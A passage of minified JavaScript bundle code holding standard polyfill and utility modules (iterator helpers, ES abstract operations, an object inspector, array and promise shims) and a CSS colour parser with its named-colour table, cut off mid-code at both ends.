r,n=e>=t.length;return n||(r=t[e],e+=1),{done:n,value:r}}}},h=function(t,e){if(o(t)||n(t))return d(t);if(i(t)){var r=0;return{next:function(){var e=function(t,e){if(e+1>=t.length)return e+1;var r=f(t,e);if(r<55296||r>56319)return e+1;var n=f(t,e+1);return n<56320||n>57343?e+1:e+2}(t,r),n=p(t,r,e);return r=e,{done:e>t.length,value:n}}}}return e&&void 0!==t["_es6-shim iterator_"]?t["_es6-shim iterator_"]():void 0};if(s||u){var g=r(327),w=r(328),m=c("Map.prototype.forEach",!0),v=c("Set.prototype.forEach",!0);if(void 0===e||!e.versions||!e.versions.node)var y=c("Map.prototype.iterator",!0),B=c("Set.prototype.iterator",!0),b=function(t){var e=!1;return{next:function(){try{return{done:e,value:e?void 0:t.next()}}catch(t){return e=!0,{done:!0,value:void 0}}}}};var E=c("Map.prototype.@@iterator",!0)||c("Map.prototype._es6-shim iterator_",!0),C=c("Set.prototype.@@iterator",!0)||c("Set.prototype._es6-shim iterator_",!0);t.exports=function(t){return function(t){if(g(t)){if(y)return b(y(t));if(E)return E(t);if(m){var e=[];return m(t,(function(t,r){l(e,[r,t])})),d(e)}}if(w(t)){if(B)return b(B(t));if(C)return C(t);if(v){var r=[];return v(t,(function(t){l(r,t)})),d(r)}}}(t)||h(t)}}else t.exports=function(t){if(null!=t)return h(t,!0)}}}).call(this,r(183))},function(t,e,r){"use strict";var n=r(178)(),A=r(87)("Object.prototype.toString"),o=function(t){return!(n&&t&&"object"==typeof t&&Symbol.toStringTag in t)&&"[object Arguments]"===A(t)},i=function(t){return!!o(t)||null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Array]"!==A(t)&&"[object Function]"===A(t.callee)},a=function(){return o(arguments)}();o.isLegacyArguments=i,t.exports=a?o:i},function(t,e,r){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var A=Object.getOwnPropertyDescriptor(t,e);if(42!==A.value||!0!==A.enumerable)return!1}return!0}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e,r){"use strict";var n,A="function"==typeof Map&&Map.prototype?Map:null,o="function"==typeof Set&&Set.prototype?Set:null;A||(n=function(t){return!1});var i=A?Map.prototype.has:null,a=o?Set.prototype.has:null;n||i||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(i.call(t),a)try{a.call(t)}catch(t){return!0}return t instanceof A}catch(t){}return!1}},function(t,e,r){"use strict";var n,A="function"==typeof Map&&Map.prototype?Map:null,o="function"==typeof Set&&Set.prototype?Set:null;o||(n=function(t){return!1});var i=A?Map.prototype.has:null,a=o?Set.prototype.has:null;n||a||(n=function(t){return!1}),t.exports=n||function(t){if(!t||"object"!=typeof t)return!1;try{if(a.call(t),i)try{i.call(t)}catch(t){return!0}return t instanceof o}catch(t){}return!1}},function(t,e,r){"use strict";var n=TypeError;t.exports=function(t){if(!t||"function"!=typeof t.next)throw new n("iterator must be an object with a `next` method");if(arguments.length>1){var e=arguments[1];if("function"!=typeof e)throw new n("`callback`, if provided, must be a function")}for(var r,A=e||[];(r=t.next())&&!r.done;)e?e(r.value):A.push(r.value);if(!e)return A}},function(t,e,r){"use strict";var n=r(176),A=r(250),o=r(87),i=r(251),a=r(264),s=a(),u=r(365),c=o("Array.prototype.slice"),l=function(t,e){return A(t),s.apply(t,c(arguments,1))};n(l,{getPolyfill:a,implementation:i,shim:u}),t.exports=l},function(t,e,r){"use strict";var n=r(35)("%TypeError%");t.exports=function(t,e){if(null==t)throw new n(e||"Cannot call method on "+t);return t}},function(t,e,r){"use strict";var n=r(35),A=n("%Symbol.species%",!0),o=n("%TypeError%"),i=r(333),a=r(254),s=r(217),u=r(339),c=r(252),l=r(74);t.exports=function(t,e){if(!c(e)||e<0)throw new o("Assertion failed: length must be an integer >= 0");if(!s(t))return i(e);var r=a(t,"constructor");if(A&&"Object"===l(r)&&null===(r=a(r,A))&&(r=void 0),void 0===r)return i(e);if(!u(r))throw new o("C must be a constructor");return new r(e)}},function(t,e,r){"use strict";var n=r(35),A=n("%Array.prototype%"),o=n("%RangeError%"),i=n("%SyntaxError%"),a=n("%TypeError%"),s=r(252),u=Math.pow(2,32)-1,c=n("%Object.setPrototypeOf%",!0)||([].__proto__!==A?null:function(t,e){return t.__proto__=e,t});t.exports=function(t){if(!s(t)||t<0)throw new a("Assertion failed: `length` must be an integer Number >= 0");if(t>u)throw new o("length is greater than (2**32 - 1)");var e=arguments.length>1?arguments[1]:A,r=[];if(e!==A){if(!c)throw new i("ArrayCreate: a `proto` argument that is not `Array.prototype` is not supported in an environment that does not support setting the [[Prototype]]");c(r,e)}return 0!==t&&(r.length=t),r}},function(t,e,r){"use strict";var n=r(35)("%Math.abs%");t.exports=function(t){return n(t)}},function(t,e,r){"use strict";var n=Math.floor;t.exports=function(t){return n(t)}},function(t,e,r){"use strict";var n=Number.isNaN||function(t){return t!=t};t.exports=Number.isFinite||function(t){return"number"==typeof t&&!n(t)&&t!==1/0&&t!==-1/0}},function(t,e,r){var n="function"==typeof Map&&Map.prototype,A=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=n&&A&&"function"==typeof A.get?A.get:null,i=n&&Map.prototype.forEach,a="function"==typeof Set&&Set.prototype,s=Object.getOwnPropertyDescriptor&&a?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,u=a&&s&&"function"==typeof s.get?s.get:null,c=a&&Set.prototype.forEach,l="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,f="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,p="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,h=Object.prototype.toString,g=Function.prototype.toString,w=String.prototype.match,m="function"==typeof BigInt?BigInt.prototype.valueOf:null,v=Object.getOwnPropertySymbols,y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,B="function"==typeof Symbol&&"object"==typeof Symbol.iterator,b="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===B||"symbol")?Symbol.toStringTag:null,E=Object.prototype.propertyIsEnumerable,C=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null),U=r(338).custom,O=U&&I(U)?U:null;function _(t,e,r){var n="double"===(r.quoteStyle||e)?'"':"'";return n+t+n}function Q(t){return String(t).replace(/"/g,"&quot;")}function F(t){return!("[object Array]"!==P(t)||b&&"object"==typeof t&&b in t)}function I(t){if(B)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!y)return!1;try{return y.call(t),!0}catch(t){}return!1}t.exports=function t(e,r,n,A){var a=r||{};if(T(a,"quoteStyle")&&"single"!==a.quoteStyle&&"double"!==a.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(T(a,"maxStringLength")&&("number"==typeof a.maxStringLength?a.maxStringLength<0&&a.maxStringLength!==1/0:null!==a.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var s=!T(a,"customInspect")||a.customInspect;if("boolean"!=typeof s&&"symbol"!==s)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(T(a,"indent")&&null!==a.indent&&"\t"!==a.indent&&!(parseInt(a.indent,10)===a.indent&&a.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return function t(e,r){if(e.length>r.maxStringLength){var n=e.length-r.maxStringLength,A="... "+n+" more character"+(n>1?"s":"");return t(e.slice(0,r.maxStringLength),r)+A}return _(e.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,x),"single",r)}(e,a);if("number"==typeof e)return 0===e?1/0/e>0?"0":"-0":String(e);if("bigint"==typeof e)return String(e)+"n";var h=void 0===a.depth?5:a.depth;if(void 0===n&&(n=0),n>=h&&h>0&&"object"==typeof e)return F(e)?"[Array]":"[Object]";var v=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=Array(t.indent+1).join(" ")}return{base:r,prev:Array(e+1).join(r)}}(a,n);if(void 0===A)A=[];else if(H(A,e)>=0)return"[Circular]";function E(e,r,o){if(r&&(A=A.slice()).push(r),o){var i={depth:a.depth};return T(a,"quoteStyle")&&(i.quoteStyle=a.quoteStyle),t(e,i,n+1,A)}return t(e,a,n+1,A)}if("function"==typeof e){var U=function(t){if(t.name)return t.name;var e=w.call(g.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(e),S=M(e,E);return"[Function"+(U?": "+U:" (anonymous)")+"]"+(S.length>0?" { "+S.join(", ")+" }":"")}if(I(e)){var L=B?String(e).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):y.call(e);return"object"!=typeof e||B?L:R(L)}if(function(t){if(!t||"object"!=typeof t)return!1;if("undefined"!=typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"==typeof t.nodeName&&"function"==typeof t.getAttribute}(e)){for(var j="<"+String(e.nodeName).toLowerCase(),K=e.attributes||[],X=0;X<K.length;X++)j+=" "+K[X].name+"="+_(Q(K[X].value),"double",a);return j+=">",e.childNodes&&e.childNodes.length&&(j+="..."),j+="</"+String(e.nodeName).toLowerCase()+">"}if(F(e)){if(0===e.length)return"[]";var G=M(e,E);return v&&!function(t){for(var e=0;e<t.length;e++)if(H(t[e],"\n")>=0)return!1;return!0}(G)?"["+k(G,v)+"]":"[ "+G.join(", ")+" ]"}if(function(t){return!("[object Error]"!==P(t)||b&&"object"==typeof t&&b in t)}(e)){var z=M(e,E);return 0===z.length?"["+String(e)+"]":"{ ["+String(e)+"] "+z.join(", ")+" }"}if("object"==typeof e&&s){if(O&&"function"==typeof e[O])return e[O]();if("symbol"!==s&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!o||!t||"object"!=typeof t)return!1;try{o.call(t);try{u.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var V=[];return i.call(e,(function(t,r){V.push(E(r,e,!0)+" => "+E(t,e))})),D("Map",o.call(e),V,v)}if(function(t){if(!u||!t||"object"!=typeof t)return!1;try{u.call(t);try{o.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var W=[];return c.call(e,(function(t){W.push(E(t,e))})),D("Set",u.call(e),W,v)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{f.call(t,f)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return N("WeakMap");if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{f.call(t,f);try{l.call(t,l)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return N("WeakSet");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{return p.call(t),!0}catch(t){}return!1}(e))return N("WeakRef");if(function(t){return!("[object Number]"!==P(t)||b&&"object"==typeof t&&b in t)}(e))return R(E(Number(e)));if(function(t){if(!t||"object"!=typeof t||!m)return!1;try{return m.call(t),!0}catch(t){}return!1}(e))return R(E(m.call(e)));if(function(t){return!("[object Boolean]"!==P(t)||b&&"object"==typeof t&&b in t)}(e))return R(d.call(e));if(function(t){return!("[object String]"!==P(t)||b&&"object"==typeof t&&b in t)}(e))return R(E(String(e)));if(!function(t){return!("[object Date]"!==P(t)||b&&"object"==typeof t&&b in t)}(e)&&!function(t){return!("[object RegExp]"!==P(t)||b&&"object"==typeof t&&b in t)}(e)){var Y=M(e,E),J=C?C(e)===Object.prototype:e instanceof Object||e.constructor===Object,q=e instanceof Object?"":"null prototype",Z=!J&&b&&Object(e)===e&&b in e?P(e).slice(8,-1):q?"Object":"",$=(J||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(Z||q?"["+[].concat(Z||[],q||[]).join(": ")+"] ":"");return 0===Y.length?$+"{}":v?$+"{"+k(Y,v)+"}":$+"{ "+Y.join(", ")+" }"}return String(e)};var S=Object.prototype.hasOwnProperty||function(t){return t in this};function T(t,e){return S.call(t,e)}function P(t){return h.call(t)}function H(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}function x(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+e.toString(16).toUpperCase()}function R(t){return"Object("+t+")"}function N(t){return t+" { ? }"}function D(t,e,r,n){return t+" ("+e+") {"+(n?k(r,n):r.join(", "))+"}"}function k(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+t.join(","+r)+"\n"+e.prev}function M(t,e){var r=F(t),n=[];if(r){n.length=t.length;for(var A=0;A<t.length;A++)n[A]=T(t,A)?e(t[A],t):""}var o,i="function"==typeof v?v(t):[];if(B){o={};for(var a=0;a<i.length;a++)o["$"+i[a]]=i[a]}for(var s in t)T(t,s)&&(r&&String(Number(s))===s&&s<t.length||B&&o["$"+s]instanceof Symbol||(/[^\w$]/.test(s)?n.push(e(s,t)+": "+e(t[s],t)):n.push(s+": "+e(t[s],t))));if("function"==typeof v)for(var u=0;u<i.length;u++)E.call(t,i[u])&&n.push("["+e(i[u])+"]: "+e(t[i[u]],t));return n}},function(t,e){},function(t,e,r){"use strict";var n=r(340)("%Reflect.construct%",!0),A=r(341);try{A({},"",{"[[Get]]":function(){}})}catch(t){A=null}if(A&&n){var o={},i={};A(i,"length",{"[[Get]]":function(){throw o},"[[Enumerable]]":!0}),t.exports=function(t){try{n(t,i)}catch(t){return t===o}}}else t.exports=function(t){return"function"==typeof t&&!!t.prototype}},function(t,e,r){"use strict";t.exports=r(35)},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(342),o=r(255),i=r(256),a=r(344),s=r(257),u=r(136),c=r(258),l=r(259),f=r(74);t.exports=function(t,e,r){if("Object"!==f(t))throw new n("Assertion failed: Type(O) is not Object");if(!u(e))throw new n("Assertion failed: IsPropertyKey(P) is not true");var p=A({Type:f,IsDataDescriptor:s,IsAccessorDescriptor:a},r)?r:l(r);if(!A({Type:f,IsDataDescriptor:s,IsAccessorDescriptor:a},p))throw new n("Assertion failed: Desc is not a valid Property Descriptor");return o(s,c,i,t,e,p)}},function(t,e,r){"use strict";var n=r(35),A=r(118),o=n("%TypeError%");t.exports=function(t,e){if("Object"!==t.Type(e))return!1;var r={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(A(e,n)&&!r[n])return!1;if(t.IsDataDescriptor(e)&&t.IsAccessorDescriptor(e))throw new o("Property Descriptors may not be both accessor and data descriptors");return!0}},function(t,e,r){"use strict";var n=r(35)("%Array%"),A=!n.isArray&&r(87)("Object.prototype.toString");t.exports=n.isArray||function(t){return"[object Array]"===A(t)}},function(t,e,r){"use strict";var n=r(118),A=r(218),o=r(74);t.exports=function(t){return void 0!==t&&(A(o,"Property Descriptor","Desc",t),!(!n(t,"[[Get]]")&&!n(t,"[[Set]]")))}},function(t,e,r){"use strict";var n=r(35),A=r(87),o=n("%TypeError%"),i=r(217),a=n("%Reflect.apply%",!0)||A("%Function.prototype.apply%");t.exports=function(t,e){var r=arguments.length>2?arguments[2]:[];if(!i(r))throw new o("Assertion failed: optional `argumentsList`, if provided, must be a List");return a(t,e,r)}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(347),o=r(136),i=r(74);t.exports=function(t,e,r){if("Object"!==i(t))throw new n("Assertion failed: Type(O) is not Object");if(!o(e))throw new n("Assertion failed: IsPropertyKey(P) is not true");var a=A(t,e,r);if(!a)throw new n("unable to create data property");return a}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(255),o=r(256),i=r(348),a=r(257),s=r(352),u=r(136),c=r(258),l=r(74);t.exports=function(t,e,r){if("Object"!==l(t))throw new n("Assertion failed: Type(O) is not Object");if(!u(e))throw new n("Assertion failed: IsPropertyKey(P) is not true");var f=i(t,e),p=!f||s(t);return!(f&&(!f["[[Writable]]"]||!f["[[Configurable]]"])||!p)&&A(a,c,o,t,e,{"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Value]]":r,"[[Writable]]":!0})}},function(t,e,r){"use strict";var n=r(35),A=r(349),o=n("%TypeError%"),i=r(87)("Object.prototype.propertyIsEnumerable"),a=r(118),s=r(217),u=r(136),c=r(350),l=r(259),f=r(74);t.exports=function(t,e){if("Object"!==f(t))throw new o("Assertion failed: O must be an Object");if(!u(e))throw new o("Assertion failed: P must be a Property Key");if(a(t,e)){if(!A){var r=s(t)&&"length"===e,n=c(t)&&"lastIndex"===e;return{"[[Configurable]]":!(r||n),"[[Enumerable]]":i(t,e),"[[Value]]":t[e],"[[Writable]]":!0}}return l(A(t,e))}}},function(t,e,r){"use strict";var n=r(35)("%Object.getOwnPropertyDescriptor%",!0);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";var n=r(35)("%Symbol.match%",!0),A=r(351),o=r(260);t.exports=function(t){if(!t||"object"!=typeof t)return!1;if(n){var e=t[n];if(void 0!==e)return o(e)}return A(t)}},function(t,e,r){"use strict";var n,A,o,i,a=r(87),s=r(178)();if(s){n=a("Object.prototype.hasOwnProperty"),A=a("RegExp.prototype.exec"),o={};var u=function(){throw o};i={toString:u,valueOf:u},"symbol"==typeof Symbol.toPrimitive&&(i[Symbol.toPrimitive]=u)}var c=a("Object.prototype.toString"),l=Object.getOwnPropertyDescriptor;t.exports=s?function(t){if(!t||"object"!=typeof t)return!1;var e=l(t,"lastIndex");if(!(e&&n(e,"value")))return!1;try{A(t,i)}catch(t){return t===o}}:function(t){return!(!t||"object"!=typeof t&&"function"!=typeof t)&&"[object RegExp]"===c(t)}},function(t,e,r){"use strict";var n=r(35)("%Object%"),A=r(263),o=n.preventExtensions,i=n.isExtensible;t.exports=o?function(t){return!A(t)&&i(t)}:function(t){return!A(t)}},function(t,e,r){"use strict";var n=r(35)("%TypeError%"),A=r(136),o=r(74);t.exports=function(t,e){if("Object"!==o(t))throw new n("Assertion failed: `O` must be an Object");if(!A(e))throw new n("Assertion failed: `P` must be a Property Key");return e in t}},function(t,e,r){"use strict";var n=r(355);t.exports=function(t){return n(t)>>>0}},function(t,e,r){"use strict";var n=r(35),A=n("%TypeError%"),o=n("%Number%"),i=n("%RegExp%"),a=n("%parseInt%"),s=r(87),u=r(356),c=r(263),l=s("String.prototype.slice"),f=u(/^0b[01]+$/i),p=u(/^0o[0-7]+$/i),d=u(/^[-+]0x[0-9a-f]+$/i),h=u(new i("["+["","​","￾"].join("")+"]","g")),g=["\t\n\v\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),w=new RegExp("(^["+g+"]+)|(["+g+"]+$)","g"),m=s("String.prototype.replace"),v=r(357);t.exports=function t(e){var r=c(e)?e:v(e,o);if("symbol"==typeof r)throw new A("Cannot convert a Symbol value to a number");if("bigint"==typeof r)throw new A("Conversion from 'BigInt' to 'number' is not allowed.");if("string"==typeof r){if(f(r))return t(a(l(r,2),2));if(p(r))return t(a(l(r,2),8));if(h(r)||d(r))return NaN;var n=function(t){return m(t,w,"")}(r);if(n!==r)return t(n)}return o(r)}},function(t,e,r){"use strict";var n=r(35)("RegExp.prototype.test"),A=r(148);t.exports=function(t){return A(n,t)}},function(t,e,r){"use strict";var n=r(358);t.exports=function(t){return arguments.length>1?n(t,arguments[1]):n(t)}},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator,A=r(359),o=r(262),i=r(360),a=r(361),s=function(t,e){if(null==t)throw new TypeError("Cannot call method on "+t);if("string"!=typeof e||"number"!==e&&"string"!==e)throw new TypeError('hint must be "string" or "number"');var r,n,i,a="string"===e?["toString","valueOf"]:["valueOf","toString"];for(i=0;i<a.length;++i)if(r=t[a[i]],o(r)&&(n=r.call(t),A(n)))return n;throw new TypeError("No default value")},u=function(t,e){var r=t[e];if(null!=r){if(!o(r))throw new TypeError(r+" returned for property "+e+" of object "+t+" is not a function");return r}};t.exports=function(t){if(A(t))return t;var e,r="default";if(arguments.length>1&&(arguments[1]===String?r="string":arguments[1]===Number&&(r="number")),n&&(Symbol.toPrimitive?e=u(t,Symbol.toPrimitive):a(t)&&(e=Symbol.prototype.valueOf)),void 0!==e){var o=e.call(t,r);if(A(o))return o;throw new TypeError("unable to convert exotic object to primitive")}return"default"===r&&(i(t)||a(t))&&(r="string"),s(t,"default"===r?"number":r)}},function(t,e,r){"use strict";t.exports=function(t){return null===t||"function"!=typeof t&&"object"!=typeof t}},function(t,e,r){"use strict";var n=Date.prototype.getDay,A=Object.prototype.toString,o=r(178)();t.exports=function(t){return"object"==typeof t&&null!==t&&(o?function(t){try{return n.call(t),!0}catch(t){return!1}}(t):"[object Date]"===A.call(t))}},function(t,e,r){"use strict";var n=Object.prototype.toString;if(r(216)()){var A=Symbol.prototype.toString,o=/^Symbol\(.*\)$/;t.exports=function(t){if("symbol"==typeof t)return!0;if("[object Symbol]"!==n.call(t))return!1;try{return function(t){return"symbol"==typeof t.valueOf()&&o.test(A.call(t))}(t)}catch(t){return!1}}}else t.exports=function(t){return!1}},function(t,e,r){"use strict";var n=r(35)("%Object%"),A=r(250);t.exports=function(t){return A(t),n(t)}},function(t,e,r){"use strict";var n=r(35),A=n("%String%"),o=n("%TypeError%");t.exports=function(t){if("symbol"==typeof t)throw new o("Cannot convert a Symbol value to a string");return A(t)}},function(t,e){t.exports=function(t){var e=!0,r=!0,n=!1;if("function"==typeof t){try{t.call("f",(function(t,r,n){"object"!=typeof n&&(e=!1)})),t.call([null],(function(){"use strict";r="string"==typeof this}),"x")}catch(t){n=!0}return!n&&e&&r}return!1}},function(t,e,r){"use strict";var n=r(176),A=r(264);t.exports=function(){var t=A();return n(Array.prototype,{map:t},{map:function(){return Array.prototype.map!==t}}),t}},function(t,e,r){"use strict";var n=r(177),A=r(265),o=r(176);t.exports=function(){n();var t=A();return o(Promise,{allSettled:t},{allSettled:function(){return Promise.allSettled!==t}}),t}},function(t,e,r){window,t.exports=function(t){var e={};function r(n){if(e[n])return e[n].exports;var A=e[n]={i:n,l:!1,exports:{}};return t[n].call(A.exports,A,A.exports,r),A.l=!0,A.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var A in t)r.d(n,A,function(e){return t[e]}.bind(null,A));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,r){"use strict";r.r(e);var n=0,A=1,o=2,i=/^#([a-f0-9]{3})$/i,a=function(t){var e=t.match(i);return!!e&&[parseInt(e[1][0]+e[1][0],16),parseInt(e[1][1]+e[1][1],16),parseInt(e[1][2]+e[1][2],16),null]},s=/^#([a-f0-9]{6})$/i,u=function(t){var e=t.match(s);return!!e&&[parseInt(e[1].substring(0,2),16),parseInt(e[1].substring(2,4),16),parseInt(e[1].substring(4,6),16),null]},c=/^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/,l=/^rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?\.?\d+)\s*\)$/,f=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),4!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(Array.isArray(e)?function(t){return[Math.min(t[0],255),Math.min(t[1],255),Math.min(t[2],255),t.length>3?t[3]:null]}(e):a(e)||function(t){var e=t.match(c);return!!e&&[Number(e[1]),Number(e[2]),Number(e[3]),null]}(e)||function(t){var e=t.match(l);return!!(e&&e.length>4)&&[Number(e[1]),Number(e[2]),Number(e[3]),Number(e[4])]}(e)||function(t){return p[t.toLowerCase()]||!1}(e)||u(e)||[0,0,0,null]),n=r[0],A=r[1],o=r[2],i=r[3];this.r=n,this.g=A,this.b=o,this.a=i}return function(t,e,r){e&&function(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}(t.prototype,e)}(t,[{key:"isTransparent",value:function(){return 0===this.a}},{key:"toString",value:function(){return null!==this.a&&1!==this.a?"rgba(".concat(this.r,",").concat(this.g,",").concat(this.b,",").concat(this.a,")"):"rgb(".concat(this.r,",").concat(this.g,",").concat(this.b,")")}}]),t}(),p={transparent:[0,0,0,0],aliceblue:[240,248,255,null],antiquewhite:[250,235,215,null],aqua:[0,255,255,null],aquamarine:[127,255,212,null],azure:[240,255,255,null],beige:[245,245,220,null],bisque:[255,228,196,null],black:[0,0,0,null],blanchedalmond:[255,235,205,null],blue:[0,0,255,null],blueviolet:[138,43,226,null],brown:[165,42,42,null],burlywood:[222,184,135,null],cadetblue:[95,158,160,null],chartreuse:[127,255,0,null],chocolate:[210,105,30,null],coral:[255,127,80,null],cornflowerblue:[100,149,237,null],cornsilk:[255,248,220,null],crimson:[220,20,60,null],cyan:[0,255,255,null],darkblue:[0,0,139,null],darkcyan:[0,139,139,null],darkgoldenrod:[184,134,11,null],darkgray:[169,169,169,null],darkgreen:[0,100,0,null],darkgrey:[169,169,169,null],darkkhaki:[189,183,107,null],darkmagenta:[139,0,139,null],darkolivegreen:[85,107,47,null],darkorange:[255,140,0,null],darkorchid:[153,50,204,null],darkred:[139,0,0,null],darksalmon:[233,150,122,null],darkseagreen:[143,188,143,null],darkslateblue:[72,61,139,null],darkslategray:[47,79,79,null],darkslategrey:[47,79,79,null],darkturquoise:[0,206,209,null],darkviolet:[148,0,211,null],deeppink:[255,20,147,null],deepskyblue:[0,191,255,null],dimgray:[105,105,105,null],dimgrey:[105,105,105,null],dodgerblue:[30,144,255,null],firebrick:[178,34,34,null],floralwhite:[255,250,240,null],forestgreen:[34,139,34,null],fuchsia:[255,0,255,null],gainsboro:[220,220,220,null],ghostwhite:[248,248,255,null],gold:[255,215,0,null],goldenrod:[218,165,32,null],gray:[128,128,128,null],green:[0,128,0,null],greenyellow:[173,255,47,null],grey:[128,128,128,null],honeydew:[240,255,240,null],hotpink:[255,105,180,null],indianred:[205,92,92,null],indigo:[75,0,130,null],ivory:[255,255,240,null],khaki:[240,230,140,null],lavender:[230,230,250,null],lavenderblush:[255,240,245,null],lawngreen:[124,252,0,null],lemonchiffon:[255,250,205,null],lightblue:[173,216,230,null],lightcoral:[240,128,128,null],lightcyan:[224,255,255,null],lightgoldenrodyellow:[250,250,210,null],lightgray:[211,211,211,null],lightgreen:[144,238,144,null],lightgrey:[211,211,211,null],lightpink:[255,182,193,null],lightsalmon:[255,160,122,null],lightseagreen:[32,178,170,null],lightskyblue:[135,206,250,null],lightslategray:[119,136,153,null],lightslategrey:[119,136,153,null],lightsteelblue:[176,196,222,null],lightyellow:[255,255,224,null],lime:[0,255,0,null],limegreen:[50,205,50,null],linen:[250,240,230,null],magenta:[255,0,255,null],maroon:[128,0,0,null],mediumaquamarine:[102,205,170,null],mediumblue:[0,0,205,null],mediumorchid:[186,85,211,null],mediumpurple:[147,112,219,null],mediumseagreen:[60,179,113,null],mediumslateblue:[123,104,238,null],mediumspringgreen:[0,250,154,null],mediumturquoise:[72,209,204,null],mediumvioletred:[199,21,133,null],midnightblue:[25,25,112,null],mintcream:[245,255,250,null],mistyrose:[255,228,225,null],moccasin:[255,228,181,null],navajowhite:[255,222,173,null],navy:[0,0,128,null],oldlace:[253,245,230,null],olive:[128,128,0,null],olivedrab:[107,142,35,null],orange:[255,165,0,null],orangered:[255,69,0,null],orchid:[218,112,214,null],palegoldenrod:[238,232,170,null],palegreen:[152,251,152,null],paleturquoise:[175,238,238,null],palevioletred:[219,112,147,null],papayawhip:[255,239,213,null],peachpuff:[255,218,185,null],peru:[205,133,63,null],pink:[255,192,203,null],plum:[221,160,221,null],po